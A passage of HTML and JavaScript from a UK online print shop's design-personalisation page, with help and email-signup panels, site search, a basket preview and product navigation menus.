    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dyX8ECVdJp92aYmkJjNqVBWmIuxhrbQSbGk0p2u2_NcRyVxHyi44LtS' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2W6n01k6ycJPc8w9--b7tsn7sSzM2awOW1uEmMDGOtvxQ" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100011" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10025836" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="1" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="factory,machinary,machine,
Distinctive, Elegant" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
